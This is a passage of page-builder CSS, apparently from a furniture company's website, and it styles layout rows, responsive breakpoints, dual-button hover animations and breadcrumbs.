i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;}.fl-row-fixed-width {max-width: 1100px;}.fl-builder-content > .fl-module-box {margin: 0;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-pkvod92nzegr {color: #ffffff;}.fl-builder-content .fl-node-pkvod92nzegr *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-pkvod92nzegr a {color: #ffffff;}.fl-builder-content .fl-node-pkvod92nzegr a:hover {color: #ffffff;}.fl-builder-content .fl-node-pkvod92nzegr h1,.fl-builder-content .fl-node-pkvod92nzegr h2,.fl-builder-content .fl-node-pkvod92nzegr h3,.fl-builder-content .fl-node-pkvod92nzegr h4,.fl-builder-content .fl-node-pkvod92nzegr h5,.fl-builder-content .fl-node-pkvod92nzegr h6,.fl-builder-content .fl-node-pkvod92nzegr h1 a,.fl-builder-content .fl-node-pkvod92nzegr h2 a,.fl-builder-content .fl-node-pkvod92nzegr h3 a,.fl-builder-content .fl-node-pkvod92nzegr h4 a,.fl-builder-content .fl-node-pkvod92nzegr h5 a,.fl-builder-content .fl-node-pkvod92nzegr h6 a {color: #ffffff;}.fl-node-pkvod92nzegr.fl-row-full-height > .fl-row-content-wrap,.fl-node-pkvod92nzegr.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-pkvod92nzegr.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-pkvod92nzegr.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-pkvod92nzegr.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-pkvod92nzegr.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-pkvod92nzegr.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-pkvod92nzegr.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-pkvod92nzegr > .fl-row-content-wrap:after {background-image: linear-gradient(90deg, rgba(0,73,49,0.65) 0%, rgba(255,255,255,0) 100%);}.fl-node-pkvod92nzegr > .fl-row-content-wrap {background-image: url(https://furnitureconcepts.com/wp-content/uploads/2021/08/ContractFurnitureFabrics2.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: fixed;background-size: cover;}.fl-node-pkvod92nzegr.fl-row-custom-height > .fl-row-content-wrap {min-height: 400px;}.fl-node-6i3oedxcvh4f {width: 100%;}.fl-node-sa0mzj32u5xd {width: 100%;}.fl-node-guxnfz0h1i8d {width: 100%;}.bb-box-input.input-small {width: 46px !important; }.pp-dual-button-content .pp-dual-button {text-align: center;}.fl-module .pp-dual-button-content .pp-dual-button a.pp-button {overflow: hidden;}.fl-module .pp-dual-button-content .pp-dual-button-1 .pp-button {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.fl-module .pp-dual-button-content .pp-dual-button-1 .pp-button:before {position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;-webkit-transition-property: transform;-moz-transition-property: transform;-o-transition-property: transform;-ms-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;-moz-transition-timing-function: ease-out;-o-transition-timing-function: ease-out;-ms-transition-timing-function: ease-out;transition-timing-function: ease-out;}.fl-module .pp-dual-button-content .pp-dual-button-2 .pp-button {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.fl-module .pp-dual-button-content .pp-dual-button-2 .pp-button:before {position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;-webkit-transition-property: transform;-moz-transition-property: transform;-o-transition-property: transform;-ms-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;-moz-transition-timing-function: ease-out;-o-transition-timing-function: ease-out;-ms-transition-timing-function: ease-out;transition-timing-function: ease-out;}.fl-module .pp-dual-button-content .pp-divider {display: table;position: absolute;top: 50%;right: 0;-webkit-transform: translate(50%,-50%);-moz-transform: translate(50%,-50%);-o-transform: translate(50%,-50%);-ms-transform: translate(50%,-50%);transform: translate(50%,-50%);line-height: 0;text-align: center;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;text-align: center;transition: border-color ease 500ms,background ease 500ms,color ease 500ms;z-index: 12;}.fl-module.pp-dual-button-content .pp-divider-inner {display: table-cell;line-height: 1;text-align: center;vertical-align: middle;}.fl-module .pp-dual-button-content .pp-custom-icon {display: inline-block;max-width: 100%;width: 1em;}.fl-module .pp-dual-button-content .pp-font-icon.dashicons,.fl-module .pp-dual-button-content .pp-font-icon.dashicons-before:before{font-size: inherit;height: auto;line-height: inherit;width: auto;}.pp-dual-button-content .pp-dual-button {float:left;position: relative;}.pp-button > span {height: auto;vertical-align: middle;}.pp-dual-button-content .pp-button-effect-fade .pp-button {transition: background-color, color;}.pp-dual-button-content .pp-button-effect-sweep_right .pp-button:before {content: "";-webkit-transform: scaleX(0);-moz-transform: scaleX(0);-o-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 0 50%;-moz-transform-origin: 0 50%;-o-transform-origin: 0 50%;-ms-transform-origin: 0 50%;transform-origin: 0 50%;}.pp-dual-button-content .pp-button-effect-sweep_right .pp-button:hover:before {-webkit-transform: scaleX(1);-moz-transform: scaleX(1);-o-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.pp-dual-button-content .pp-button-effect-sweep_left .pp-button:before {content: "";-webkit-transform: scaleX(0);-moz-transform: scaleX(0);-o-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 100% 50%;-moz-transform-origin: 100% 50%;-o-transform-origin: 100% 50%;-ms-transform-origin: 100% 50%;transform-origin: 100% 50%;}.pp-dual-button-content .pp-button-effect-sweep_left .pp-button:hover:before {-webkit-transform: scaleX(1);-moz-transform: scaleX(1);-o-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.pp-dual-button-content .pp-button-effect-sweep_bottom .pp-button:before {content: "";-webkit-transform: scaleY(0);-moz-transform: scaleY(0);-o-transform: scaleY(0);-ms-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 0;-moz-transform-origin: 50% 0;-o-transform-origin: 50% 0;-ms-transform-origin: 50% 0;transform-origin: 50% 0;}.pp-dual-button-content .pp-button-effect-sweep_bottom .pp-button:hover:before {-webkit-transform: scaleY(1);-moz-transform: scaleY(1);-o-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);}.pp-dual-button-content .pp-button-effect-sweep_top .pp-button:before {content: "";-webkit-transform: scaleY(0);-moz-transform: scaleY(0);-o-transform: scaleY(0);-ms-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;-moz-transform-origin: 50% 100%;-o-transform-origin: 50% 100%;-ms-transform-origin: 50% 100%;transform-origin: 50% 100%;}.pp-dual-button-content .pp-button-effect-sweep_top .pp-button:hover:before {-webkit-transform: scaleY(1);-moz-transform: scaleY(1);-o-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);}.pp-dual-button-content .pp-button-effect-bounce_right .pp-button:before {content: "";-webkit-transform: scaleX(0);-moz-transform: scaleX(0);-o-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 0 50%;-moz-transform-origin: 0 50%;-o-transform-origin: 0 50%;-ms-transform-origin: 0 50%;transform-origin: 0 50%;}.pp-dual-button-content .pp-button-effect-bounce_right .pp-button:hover:before {-webkit-transform: scaleX(1);-moz-transform: scaleX(1);-o-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.pp-dual-button-content .pp-button-effect-bounce_left .pp-button:before {content: "";-webkit-transform: scaleX(0);-moz-transform: scaleX(0);-o-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 100% 50%;-moz-transform-origin: 100% 50%;-o-transform-origin: 100% 50%;-ms-transform-origin: 100% 50%;transform-origin: 100% 50%;}.pp-dual-button-content .pp-button-effect-bounce_left .pp-button:hover:before {-webkit-transform: scaleX(1);-moz-transform: scaleX(1);-o-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.pp-dual-button-content .pp-button-effect-bounce_bottom .pp-button:before {content: "";-webkit-transform: scaleY(0);-moz-transform: scaleY(0);-o-transform: scaleY(0);-ms-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 0;-moz-transform-origin: 50% 0;-o-transform-origin: 50% 0;-ms-transform-origin: 50% 0;transform-origin: 50% 0;}.pp-dual-button-content .pp-button-effect-bounce_bottom .pp-button:hover:before {-webkit-transform: scaleY(1);-moz-transform: scaleY(1);-o-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.pp-dual-button-content .pp-button-effect-bounce_top .pp-button:before {content: "";-webkit-transform: scaleY(0);-moz-transform: scaleY(0);-o-transform: scaleY(0);-ms-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;-moz-transform-origin: 50% 100%;-o-transform-origin: 50% 100%;-ms-transform-origin: 50% 100%;transform-origin: 50% 100%;}.pp-dual-button-content .pp-button-effect-bounce_top .pp-button:hover:before {-webkit-transform: scaleY(1);-moz-transform: scaleY(1);-o-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.pp-dual-button-content .pp-button-effect-radial_out .pp-button {overflow: hidden;}.pp-dual-button-content .pp-button-effect-radial_out .pp-button:before {content: "";border-radius: 100%;-webkit-transform: scale(0);-moz-transform: scale(0);-o-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}.pp-dual-button-content .pp-button-effect-radial_out .pp-button:hover:before {-webkit-transform: scale(2);-moz-transform: scale(2);-o-transform: scale(2);-ms-transform: scale(2);transform: scale(2);}.pp-dual-button-content .pp-button-effect-radial_in .pp-button {overflow: hidden;}.pp-dual-button-content .pp-button-effect-radial_in .pp-button:before {content: "";border-radius: 100%;-webkit-transform: scale(2);-moz-transform: scale(2);-o-transform: scale(2);-ms-transform: scale(2);transform: scale(2);}.pp-dual-button-content .pp-button-effect-radial_in .pp-button:hover:before {-webkit-transform: scale(0);-moz-transform: scale(0);-o-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}.pp-dual-button-content .pp-button-effect-rectangle_out .pp-button {overflow: hidden;}.pp-dual-button-content .pp-button-effect-rectangle_out .pp-button:before {content: "";-webkit-transform: scale(0);-moz-transform: scale(0);-o-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}.pp-dual-button-content .pp-button-effect-rectangle_out .pp-button:hover:before {-webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.pp-dual-button-content .pp-button-effect-rectangle_in .pp-button {overflow: hidden;}.pp-dual-button-content .pp-button-effect-rectangle_in .pp-button:before {content: "";-webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.pp-dual-button-content .pp-button-effect-rectangle_in .pp-button:hover:before {-webkit-transform: scale(0);-moz-transform: scale(0);-o-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}.pp-dual-button-content .pp-button-effect-shutter_in_horizontal .pp-button {overflow: hidden;}.pp-dual-button-content .pp-button-effect-shutter_in_horizontal .pp-button:before {content: "";-webkit-transform: scaleX(1);-moz-transform: scaleX(1);-o-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: 50%;-moz-transform-origin: 50%;-o-transform-origin: 50%;-ms-transform-origin: 50%;transform-origin: 50%;}.pp-dual-button-content .pp-button-effect-shutter_in_horizontal .pp-button:hover:before {-webkit-transform: scaleX(0);-moz-transform: scaleX(0);-o-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);}.pp-dual-button-content .pp-button-effect-shutter_out_horizontal .pp-button {overflow: hidden;}.pp-dual-button-content .pp-button-effect-shutter_out_horizontal .pp-button:before {content: "";-webkit-transform: scaleX(0);-moz-transform: scaleX(0);-o-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 50%;-moz-transform-origin: 50%;-o-transform-origin: 50%;-ms-transform-origin: 50%;transform-origin: 50%;}.pp-dual-button-content .pp-button-effect-shutter_out_horizontal .pp-button:hover:before {-webkit-transform: scaleX(1);-moz-transform: scaleX(1);-o-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.pp-dual-button-content .pp-button-effect-shutter_in_vertical .pp-button {overflow: hidden;}.pp-dual-button-content .pp-button-effect-shutter_in_vertical .pp-button:before {content: "";-webkit-transform: scaleY(1);-moz-transform: scaleY(1);-o-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: 50%;-moz-transform-origin: 50%;-o-transform-origin: 50%;-ms-transform-origin: 50%;transform-origin: 50%;}.pp-dual-button-content .pp-button-effect-shutter_in_vertical .pp-button:hover:before {-webkit-transform: scaleY(0);-moz-transform: scaleY(0);-o-transform: scaleY(0);-ms-transform: scaleY(0);transform: scaleY(0);}.pp-dual-button-content .pp-button-effect-shutter_out_vertical .pp-button {overflow: hidden;}.pp-dual-button-content .pp-button-effect-shutter_out_vertical .pp-button:before {content: "";-webkit-transform: scaleY(0);-moz-transform: scaleY(0);-o-transform: scaleY(0);-ms-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50%;-moz-transform-origin: 50%;-o-transform-origin: 50%;-ms-transform-origin: 50%;transform-origin: 50%;}.pp-dual-button-content .pp-button-effect-shutter_out_vertical .pp-button:hover:before {-webkit-transform: scaleY(1);-moz-transform: scaleY(1);-o-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);}.pp-dual-button-content .pp-button-effect-shutter_out_diagonal .pp-button {overflow: hidden;}.pp-dual-button-content .pp-button-effect-shutter_out_diagonal .pp-button:after {content: "";position: absolute;left: 50%;top: 50%;-webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);-moz-transform: translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);-o-transform: translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);transform: translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);height: 0;width: 0;z-index: -1;}.pp-dual-button-content .pp-button-effect-shutter_out_diagonal .pp-button:hover:after {height: 4000%;width: 100%;}.pp-dual-button-content .pp-button-effect-shutter_in_diagonal .pp-button {overflow: hidden;}.pp-dual-button-content .pp-button-effect-shutter_in_diagonal .pp-button:after {content: "";position: absolute;left: 50%;top: 50%;-webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);-moz-transform: translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);-o-transform: translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);transform: translateX(-50%) translateY(-50%) rotate(45deg) translateZ(0);height: 4000%;width: 100%;z-index: -1;}.pp-dual-button-content .pp-button-effect-shutter_in_diagonal .pp-button:hover:after {height: 4000%;width: 0;}@media (max-width: 768px) {}.fl-node-5vsudeby01gw .pp-dual-button-inner {display: inline-flex;flex-wrap: wrap;justify-content: flex-end;}.fl-node-5vsudeby01gw .pp-dual-button-content a.pp-button {border-width: 1px;border-style:none;text-decoration: none;box-shadow: none;display: block;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1 a.pp-button {background-color: #a7bd1d;color: #ffffff;border-color: #333333;position: relative;vertical-align: middle;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1 a.pp-button:hover {background-color: #2C828F;color: #ffffff;border-color: #c6c6c6;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1 a.pp-button:hover span {color: #ffffff;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2 a.pp-button {background-color: #2C828F;color: #ffffff;border-color: #333333;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2 a.pp-button:hover {background-color: #a7bd1d;color: #ffffff;border-color: #c6c6c6;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2 a.pp-button:hover span {color: #ffffff;}.fl-node-5vsudeby01gw .pp-dual-button-content a.pp-button .pp-font-icon {margin-left: 5px;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1 .pp-font-icon {font-size: 20px;color: #ffffff;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1 a.pp-button:hover .pp-font-icon {color: #ffffff;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1 .custom_icon {width:20px;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2 .pp-font-icon {font-size: 20px;color: #ffffff;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2 a.pp-button:hover .pp-font-icon {color: #ffffff;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2 .custom_icon {width:20px;}.fl-node-5vsudeby01gw .pp-dual-button-1 .pp-custom-icon {width: 20px;}.fl-node-5vsudeby01gw .pp-dual-button-2 .pp-custom-icon {width: 20px;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1 .pp-button,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1 .pp-button:before {transition-duration: 200ms;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2 .pp-button,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2 .pp-button:before {transition-duration: 200ms;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-sweep_right .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-sweep_left .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-sweep_bottom .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-sweep_top .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-bounce_right .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-bounce_left .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-bounce_bottom .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-bounce_top .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-radial_out .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-radial_in .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-rectangle_out .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-rectangle_in .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_in_horizontal .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_out_horizontal .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_in_vertical .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_out_vertical .pp-button:before {background: #2C828F;color: #ffffff;border-color: #c6c6c6;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-sweep_right .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-sweep_left .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-sweep_bottom .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-sweep_top .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-bounce_right .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-bounce_left .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-bounce_bottom .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-bounce_top .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-radial_out .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-radial_in .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-rectangle_out .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-rectangle_in .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_in_horizontal .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_out_horizontal .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_in_vertical .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_out_vertical .pp-button:before {background: #a7bd1d;color: #ffffff;border-color: #c6c6c6;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-radial_in .pp-button,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-rectangle_in .pp-button,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_in_horizontal .pp-button,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_in_vertical .pp-button,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_in_diagonal .pp-button {background: #2C828F;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-radial_in .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-rectangle_in .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_in_horizontal .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_in_vertical .pp-button:before {background: #a7bd1d;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-radial_in .pp-button,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-rectangle_in .pp-button,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_in_horizontal .pp-button,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_in_vertical .pp-button,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_in_diagonal .pp-button {background: #a7bd1d;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-radial_in .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-rectangle_in .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_in_horizontal .pp-button:before,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-2.pp-button-effect-shutter_in_vertical .pp-button:before {background: #2C828F;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-1.pp-button-effect-shutter_out_diagonal .pp-button:after {background: #2C828F;color: #ffffff;border-color: #c6c6c6;transition-duration: 200ms;}@media only screen and ( max-width: 992px ) {}@media only screen and ( max-width: 768px ) {.fl-node-5vsudeby01gw .pp-dual-button-content {text-align: center;}.fl-node-5vsudeby01gw .pp-dual-button-inner {justify-content: center;}}@media only screen and ( max-width: 480px ) {.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button-inner {float: none;text-align: center;flex-direction: column;}.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button,.fl-node-5vsudeby01gw .pp-dual-button-content .pp-dual-button .pp-button {display: block;float: none;margin: 0 auto;max-width: 100%;}.fl-node-5vsudeby01gw .pp-dual-button-content {text-align: center;}}.fl-node-5vsudeby01gw .pp-dual-button-content {text-align: right;}.fl-node-5vsudeby01gw .pp-dual-button-inner {gap: 10px;}.fl-node-5vsudeby01gw .pp-dual-button-content a.pp-button {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;font-family: Poppins, sans-serif;font-weight: 400;font-size: 16px;letter-spacing: 0px;width: 200px;}@media(max-width: 768px) {.fl-node-5vsudeby01gw .pp-dual-button-content {text-align: center;}} .fl-node-5vsudeby01gw > .fl-module-content {margin-bottom:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-5ne7pxguadz0 .fl-rich-text, .fl-builder-content .fl-node-5ne7pxguadz0 .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 50px;}.fl-builder-content .fl-node-mqdt8iyw3epo .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-mqdt8iyw3epo .fl-module-content .fl-rich-text * {color: #282828;} .pp-breadcrumbs {font-family: inherit !important;font-size: inherit !important;}.pp-breadcrumbs a,.pp-breadcrumbs span {display: inline-block;}.pp-breadcrumbs a span {padding: 0 !important;border: 0 !important;box-shadow: none !important;border-radius: 0 !important;margin: 0 !important;background-color: transparent !important;}.pp-breadcrumbs p {margin-bottom: 0;}.pp-breadcrumbs .rank-math-breadcrumb .separator {margin: 0 5px;}.pp-breadcrumbs .breadcrumb>li+li:before {display: none;}@media (max-width: 768px) {}.fl-node-tcl2vq9m7kfb .pp-breadcrumbs {}.fl-node-tcl2vq9m7kfb .pp-breadcrumbs,.fl-node-tcl2vq9m7kfb 